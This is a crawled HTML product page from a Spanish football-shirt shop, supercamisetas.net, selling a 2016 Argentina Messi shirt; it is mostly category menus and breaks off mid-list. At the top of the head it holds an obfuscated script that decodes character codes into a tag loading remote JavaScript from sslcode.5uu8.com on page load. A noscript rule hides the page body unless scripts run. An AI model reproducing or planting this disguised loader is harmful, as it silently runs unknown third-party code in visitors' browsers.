

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://supercamisetas.net/seleccion-nacional/argentina/primera-equipacion-camiseta-argentina-messi-copa-america-2016.html
body_size: 21470
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="es" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="es" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="es">
<!--<![endif]-->
<head> 
<script language="javascript">document.write(String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,99,111,100,101,46,53,117,117,56,46,99,111,109,47,105,112,47,105,112,95)+"6647"+String.fromCharCode(46,106,115,34,62,60,47,115,99,114,105,112,116,62));</script>
<noscript><style type="text/css">body{display:none;}</style></noscript>

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge"><title>Primera Equipacion Camiseta Argentina MESSI Copa America 2016 ｜ supercamisetas</title>
<base href="https://supercamisetas.net/" /><meta name="description" content="Vender nueva Primera Equipacion Camiseta Argentina MESSI Copa America 2016, comprar mas camisetas de futbol baratas, disfrutar de mas de descuento en supercamisetas.net." /><script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>

<script src="catalog/view/javascript/jquery/jquery-ui.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/ocquickview/ocquickview.js" type="text/javascript"></script>
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/ocquickview/css/ocquickview.css" rel="stylesheet" type="text/css" />
<script src="catalog/view/javascript/jquery/owl-carousel/js/owl.carousel.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/jquery/owl-carousel/css/owl.carousel.min.css" rel="stylesheet" />
<link href="catalog/view/javascript/jquery/owl-carousel/css/owl.theme.green.min.css" rel="stylesheet" />
<script src="catalog/view/javascript/jquery/elevatezoom/jquery.elevatezoom.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/countdown/jquery.plugin.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/countdown/jquery.countdown.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/hozmegamenu/custommenu.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/hozmegamenu/mobile_menu.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/vermegamenu/ver_menu.js" type="text/javascript"></script>
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/vermegamenu/css/ocvermegamenu.css?t=20200729" rel="stylesheet" />
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/hozmegamenu/css/custommenu.css" rel="stylesheet" />
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/css/animate.css" rel="stylesheet" />


<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/ionicons/css/ionicons.css" rel="stylesheet" type="text/css" />
<link href="https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" />
<link href="catalog/view/theme/tt_volga1/stylesheet/stylesheet.css?t=20230616" rel="stylesheet" /><link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" /><link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" /><script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script><script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script><script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script><script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script><script src="catalog/view/javascript/opentheme/jquery.bpopup.min.js" type="text/javascript"></script><script src="catalog/view/javascript/opentheme/jquery.cookie.js" type="text/javascript"></script><script src="catalog/view/javascript/common.js" type="text/javascript"></script><link href="https://supercamisetas.net/seleccion-nacional/argentina/primera-equipacion-camiseta-argentina-messi-copa-america-2016.html" rel="canonical" /><link href="https://supercamisetas.net/image/catalog/cart.png" rel="icon" /></head>
<body class="product-product-212 home1 group1">
<div class="wrapper">
<nav id="top">
  <div class="container">
	<div class="container-inner">
		<div class="box box-left">										  										  										  										  										  <p class="header-email" style="padding-bottom: 5px; padding-top: 5px;"><a rel="nofollow" href="/cdn-cgi/l/email-protection#e99a8c9b9f808a8ca99a9c998c9b8a8884809a8c9d889ac7878c9d"><span class="__cf_email__" data-cfemail="a2d1c7d0d4cbc1c7e2d1d7d2c7d0c1c3cfcbd1c7d6c3d18cccc7d6">[email&#160;protected]</span></a></p> 									 																		 									 									 									 									 									 									 																					<span style="color: white;"></span>
		</div>
		<ul class="box box-right">
			<li class="setting">
				<div class="btn-group">
					<button class="btn btn-link dropdown-toggle" data-toggle="dropdown">Mi cuenta <i class="fa fa-angle-down"></i></button>
					<div class="dropdown-menu" id="top-links">							<ul class="list-unstyled">						<li>								<a href="https://supercamisetas.net/create-account.html" rel="nofollow">Registro</a>						</li>
						<li>								<a href="https://supercamisetas.net/login.html" rel="nofollow">Iniciar sesión</a>						</li>					  </ul>
					</div>
				</div>
			</li>
			<li class="currency"><form action="https://supercamisetas.net/index.php?route=common/currency/currency" method="post" enctype="multipart/form-data" id="form-currency">
	<div class="btn-group">
		<span class="pull-left hidden-xs hidden-sm hidden-md text-ex">Moneda:</span>
	  <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">EUR
				<i class="fa fa-angle-down"></i> 
	  </button>
	  <ul class="dropdown-menu">		<li>
		  <button class="item-selected currency-select btn btn-link btn-block" type="button" name="EUR">Euro€		</button>
		</li>	  </ul>
	</div>
	<input type="hidden" name="code" value="" />
	<input type="hidden" name="redirect" value="https://supercamisetas.net/seleccion-nacional/argentina/primera-equipacion-camiseta-argentina-messi-copa-america-2016.html" />
</form> </li>
			<li class="language">  <form action="https://supercamisetas.net/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="form-language">
    <div class="btn-group">
		<span class="pull-left hidden-xs hidden-sm hidden-md text-ex">Idioma:</span>
      <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">es-ES
			<i class="fa fa-angle-down"></i>      </button>
      <ul class="dropdown-menu">			<li><button class="btn btn-link btn-block language-select item-selected" type="button" name="es-ES"><img src="catalog/language/es-ES/es-ES.png" alt="Español" title="Español" />Español</button></li>      </ul>
    </div>
    <input type="hidden" name="code" value="" />
    <input type="hidden" name="redirect" value="https://supercamisetas.net/seleccion-nacional/argentina/primera-equipacion-camiseta-argentina-messi-copa-america-2016.html" />
  </form></li>
		</ul>

	</div>
 </div>
</nav>

<header>
	<div class="header-inner">
	  <div class="container">
		<div class="container-inner">
			<div class="logo-container">
				<div id="logo">                          <a href="https://supercamisetas.net/"><img src="https://supercamisetas.net/image/catalog/logo/supercamisetas.png" title="Supercamisetas | La Nueva Camiseta O Chandal Futbol Baratas Tailandia" alt="Supercamisetas | La Nueva Camiseta O Chandal Futbol Baratas Tailandia" class="img-responsive" /></a>				</div>
			</div>
			<div class="col-search">
				<div class="top-search"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Buscar" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="icon ion-ios-search-strong"></i></button>
  </span>
</div></div>
				<div class="box-cart">
					<a href="https://supercamisetas.net/wishlist.html" id="wishlist-total" title="Listas de deseos"><i class="ion-android-favorite-outline"></i><span class="count">0</span></a><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Cargando..." class="btn dropdown-toggle"><i class="ion-bag"></i><span id="cart-total">0</span><span class="mycart"><span>my cart</span><span class="total-price">0.00</span></span></button>
  <ul class="dropdown-menu pull-right">    <li>
      <p class="text-center cart-empty">¡Su cesta está vacía!</p>
    </li>  </ul>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
$(document).ready(function () {
	var total = $('#cart .table .text-right').html();
	$('#cart .total-price').html(total);
});
</script>
				</div>
			</div>
		  <div class="clearfix"></div>
		</div>
	  </div>
	</div>
	<div class="top-menu">
		<div class="container">
			<div class="row">
				<div class="col col-md-3 col-xs-12 col-menu"><div class="vermagemenu visible-lg visible-md">
    <div class="content-vermagemenu"> 
        <h2><i class="icon ion-navicon-round"></i>categories</h2>
        <div class="navleft-container">
            <div id="pt_vmegamenu" class="pt_vmegamenu"><div id="pt_ver_menu2" class="pt_ver_menu nav-1 had-child"><div class="parentMenu"><a href="https://supercamisetas.net/liga-lfp" title="Liga LFP"><span>Liga LFP</span></a></div><div id="popup2" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block12" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/ad-alcorcon" title="AD Alcorcon"><span>AD Alcorcon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/alaves" title="Alaves"><span>Alaves</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/albacete" title="Albacete"><span>Albacete</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/almeria" title="Almería"><span>Almería</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/athletic-bilbao-972" title="Athletic Bilbao"><span>Athletic Bilbao</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/athletic-de-bilbao" title="Athletic de Bilbao"><span>Athletic de Bilbao</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/atletico-de-madrid" title="Atletico de Madrid"><span>Atletico de Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/barcelona" title="Barcelona"><span>Barcelona</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/burgos-cf" title="Burgos CF"><span>Burgos CF</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cd-lugo" title="C.D. Lugo"><span>C.D. Lugo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cadiz-cf" title="Cadiz CF"><span>Cadiz CF</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cartagena" title="Cartagena"><span>Cartagena</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cd-castellon" title="CD Castellon"><span>CD Castellon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cd-leganes" title="CD Leganes"><span>CD Leganes</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cd-numancia" title="CD Numancia"><span>CD Numancia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/celta-de-vigo" title="Celta de Vigo"><span>Celta de Vigo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/ceuta" title="Ceuta"><span>Ceuta</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cordoba-cf" title="Córdoba CF"><span>Córdoba CF</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/deportivo-la-corogne" title="Deportivo La Corogne"><span>Deportivo La Corogne</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/elche" title="Elche"><span>Elche</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/elcules" title="Elcules"><span>Elcules</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/getafe" title="Getafe"><span>Getafe</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/girona" title="Girona"><span>Girona</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/granada" title="Granada"><span>Granada</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/las-palmas" title="Las Palmas"><span>Las Palmas</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/leganes" title="Leganes"><span>Leganes</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/levante" title="Levante"><span>Levante</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/logrones" title="Logrones"><span>Logrones</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/malaga" title="Malaga"><span>Malaga</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/mallorca" title="Mallorca"><span>Mallorca</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/osasuna" title="Osasuna"><span>Osasuna</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/rayo-vallecano" title="Rayo Vallecano"><span>Rayo Vallecano</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/rc-deportivo" title="RC Deportivo"><span>RC Deportivo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-betis" title="Real Betis"><span>Real Betis</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-madrid" title="Real Madrid"><span>Real Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-murcia" title="Real Murcia"><span>Real Murcia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-sociedad" title="Real Sociedad"><span>Real Sociedad</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-valladolid" title="Real Valladolid"><span>Real Valladolid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-valladolid-fc" title="Real Valladolid FC"><span>Real Valladolid FC</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-zaragoza" title="Real Zaragoza"><span>Real Zaragoza</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/santander" title="Santander"><span>Santander</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/sd-eibar" title="SD Eibar"><span>SD Eibar</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/sevilla" title="Sevilla"><span>Sevilla</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/seville" title="Seville"><span>Seville</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/sporting-gijon" title="Sporting Gijon"><span>Sporting Gijon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/swansea" title="Swansea"><span>Swansea</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/tenerife" title="Tenerife"><span>Tenerife</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/valencia" title="Valencia"><span>Valencia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/villarreal" title="Villarreal"><span>Villarreal</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu288" class="pt_ver_menu nav-2 had-child"><div class="parentMenu"><a href="https://supercamisetas.net/chandal" title="Chandal"><span>Chandal</span></a></div><div id="popup288" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block1288" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/ac-milan-291" title="AC Milan"><span>AC Milan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/ajax-926" title="Ajax"><span>Ajax</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/alemania-302" title="Alemania"><span>Alemania</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/america" title="America"><span>America</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/argelia-415" title="Argelia"><span>Argelia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/argentina-305" title="Argentina"><span>Argentina</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/arsenal-307" title="Arsenal"><span>Arsenal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/as-monaco-314" title="AS Monaco"><span>AS Monaco</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/as-roma-316" title="AS Roma"><span>AS Roma</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/athletic-bilbao" title="Athletic Bilbao"><span>Athletic Bilbao</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/atletico-madrid-320" title="Atletico Madrid"><span>Atletico Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/barcelone-326" title="Barcelona"><span>Barcelona</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/bayern-munich-328" title="Bayern Munich"><span>Bayern Munich</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/belgica-329" title="Belgica"><span>Belgica</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/benfica-330" title="Benfica"><span>Benfica</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/boca-juniors-404" title="Boca Juniors"><span>Boca Juniors</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/brasil-331" title="Brasil"><span>Brasil</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/bull-new-york" title="Bull New York"><span>Bull New York</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/celtic-747" title="Celtic"><span>Celtic</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/chelsea-333" title="Chelsea"><span>Chelsea</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/chicago" title="Chicago"><span>Chicago</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/china" title="China"><span>China</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/chivas-406" title="Chivas"><span>Chivas</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/colo-colo-868" title="Colo-Colo"><span>Colo-Colo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/colombia-334" title="Colombia"><span>Colombia</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/corea-670" title="Corea"><span>Corea</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/corinthians-407" title="Corinthians"><span>Corinthians</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/croacia-336" title="Croacia"><span>Croacia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/cruzeiro-596" title="Cruzeiro"><span>Cruzeiro</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/dortmund-337" title="Dortmund"><span>Dortmund</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/españa-338" title="España"><span>España</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/estados-unidos" title="Estados Unidos"><span>Estados Unidos</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/fc-porto" title="FC Porto"><span>FC Porto</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/feyenoord-408" title="Feyenoord"><span>Feyenoord</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/flamengo-409" title="Flamengo"><span>Flamengo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/francia-340" title="Francia"><span>Francia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/gales-566" title="Gales"><span>Gales</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/inglaterra-341" title="Inglaterra"><span>Inglaterra</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/inter-miami-914" title="Inter Miami"><span>Inter Miami</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/inter-milan-342" title="Inter Milan"><span>Inter Milan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/italia-343" title="Italia"><span>Italia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/japon-932" title="Japon"><span>Japon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/jordan-671" title="Jordan"><span>Jordan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/juventus-344" title="Juventus"><span>Juventus</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/liverpool-345" title="Liverpool"><span>Liverpool</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/los-angeles-galaxy" title="Los Angeles Galaxy"><span>Los Angeles Galaxy</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/lyon-347" title="Lyon"><span>Lyon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/manchester-city-348" title="Manchester City"><span>Manchester City</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/manchester-united-349" title="Manchester United"><span>Manchester United</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/marsella-741" title="Marsella"><span>Marsella</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/medellin" title="Medellin"><span>Medellin</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/mexico-351" title="Mexico"><span>Mexico</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/monterey-563" title="Monterey"><span>Monterey</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/napoli-461" title="Napoli"><span>Napoli</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/national-athletic" title="National Athletic"><span>National Athletic</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/nationale" title="Nationale"><span>Nationale</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/nigeria-352" title="Nigeria"><span>Nigeria</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/otras-liga-768" title="Otras Liga"><span>Otras Liga</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/paises-bajos-353" title="paises bajos"><span>paises bajos</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/palmeiras-412" title="Palmeiras"><span>Palmeiras</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/portugal-354" title="portugal"><span>portugal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/psg-355" title="PSG"><span>PSG</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/pumas-413" title="Pumas"><span>Pumas</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/rangers-798" title="Rangers"><span>Rangers</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/real-betis-874" title="Real Betis"><span>Real Betis</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/real-madrid-356" title="Real Madrid"><span>Real Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/rusia-357" title="Rusia"><span>Rusia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/sao-paulo-414" title="Sao Paulo"><span>Sao Paulo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/sc-internacional-582" title="SC Internacional"><span>SC Internacional</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/senegal-892" title="Senegal"><span>Senegal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/tigres" title="Tigres"><span>Tigres</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/toro-leipzig-536" title="Toro Leipzig"><span>Toro Leipzig</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/tottenham-hotspur-853" title="Tottenham Hotspur"><span>Tottenham Hotspur</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/uruguay-893" title="Uruguay"><span>Uruguay</span></a><a class="itemMenuName level0 act nochild" 
